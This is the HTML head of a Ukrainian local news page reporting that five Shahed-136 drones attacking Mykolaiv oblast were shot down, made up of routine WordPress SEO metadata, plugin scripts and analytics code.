

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast/
body_size: 37826
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Військові збили п&#039;ять дронів-камікадзе, які атакували Миколаївську область</title>
<meta name="description" content="Українські захисники збили п&#039;ять іранських дронів-камікадзе &quot;Shahed-136&quot;. Окупанти атакували ними Миколаївську область."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Військові збили п&#039;ять дронів-камікадзе, які атакували Миколаївську область" />
<meta property="og:description" content="Українські захисники збили п&#039;ять іранських дронів-камікадзе &quot;Shahed-136&quot;. Окупанти атакували ними Миколаївську область." />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:updated_time" content="2022-10-02T13:04:46+03:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/10/viyskovi-zbyly-p-8217-iat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast_6339623d3f6d6.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2022/10/viyskovi-zbyly-p-8217-iat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast_6339623d3f6d6.jpeg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="Військові збили п&#8217;ять дронів-камікадзе, які атакували Миколаївську область" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-02T13:04:43+03:00" />
<meta property="article:modified_time" content="2022-10-02T13:04:46+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Військові збили п&#039;ять дронів-камікадзе, які атакували Миколаївську область" />
<meta name="twitter:description" content="Українські захисники збили п&#039;ять іранських дронів-камікадзе &quot;Shahed-136&quot;. Окупанти атакували ними Миколаївську область." />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/10/viyskovi-zbyly-p-8217-iat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast_6339623d3f6d6.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2022/10/viyskovi-zbyly-p-8217-iat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast_6339623d3f6d6.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2022/10/viyskovi-zbyly-p-8217-iat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast_6339623d3f6d6.jpeg","width":"650","height":"410","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast/#webpage","url":"https://sigmatv.net.ua/ukraine/94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast/","name":"\u0412\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u0456 \u0437\u0431\u0438\u043b\u0438 \u043f&#039;\u044f\u0442\u044c \u0434\u0440\u043e\u043d\u0456\u0432-\u043a\u0430\u043c\u0456\u043a\u0430\u0434\u0437\u0435, \u044f\u043a\u0456 \u0430\u0442\u0430\u043a\u0443\u0432\u0430\u043b\u0438 \u041c\u0438\u043a\u043e\u043b\u0430\u0457\u0432\u0441\u044c\u043a\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c","datePublished":"2022-10-02T13:04:43+03:00","dateModified":"2022-10-02T13:04:46+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/10/viyskovi-zbyly-p-8217-iat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast_6339623d3f6d6.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0412\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u0456 \u0437\u0431\u0438\u043b\u0438 \u043f&#039;\u044f\u0442\u044c \u0434\u0440\u043e\u043d\u0456\u0432-\u043a\u0430\u043c\u0456\u043a\u0430\u0434\u0437\u0435, \u044f\u043a\u0456 \u0430\u0442\u0430\u043a\u0443\u0432\u0430\u043b\u0438 \u041c\u0438\u043a\u043e\u043b\u0430\u0457\u0432\u0441\u044c\u043a\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c","datePublished":"2022-10-02T13:04:43+03:00","dateModified":"2022-10-02T13:04:46+03:00","author":{"@id":"https://sigmatv.net.ua/ukraine/94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u0437\u0430\u0445\u0438\u0441\u043d\u0438\u043a\u0438 \u0437\u0431\u0438\u043b\u0438 \u043f&#039;\u044f\u0442\u044c \u0456\u0440\u0430\u043d\u0441\u044c\u043a\u0438\u0445 \u0434\u0440\u043e\u043d\u0456\u0432-\u043a\u0430\u043c\u0456\u043a\u0430\u0434\u0437\u0435 &quot;Shahed-136&quot;. \u041e\u043a\u0443\u043f\u0430\u043d\u0442\u0438 \u0430\u0442\u0430\u043a\u0443\u0432\u0430\u043b\u0438 \u043d\u0438\u043c\u0438 \u041c\u0438\u043a\u043e\u043b\u0430\u0457\u0432\u0441\u044c\u043a\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c.","name":"\u0412\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u0456 \u0437\u0431\u0438\u043b\u0438 \u043f&#039;\u044f\u0442\u044c \u0434\u0440\u043e\u043d\u0456\u0432-\u043a\u0430\u043c\u0456\u043a\u0430\u0434\u0437\u0435, \u044f\u043a\u0456 \u0430\u0442\u0430\u043a\u0443\u0432\u0430\u043b\u0438 \u041c\u0438\u043a\u043e\u043b\u0430\u0457\u0432\u0441\u044c\u043a\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c","@id":"https://sigmatv.net.ua/ukraine/94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/10/viyskovi-zbyly-p-8217-iat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast_6339623d3f6d6.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="e8184383b5c38c726ac7d5c3-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="e8184383b5c38c726ac7d5c3-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="e8184383b5c38c726ac7d5c3-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/94939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=94939' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F94939-viyskovi-zbyly-piat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="e8184383b5c38c726ac7d5c3-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
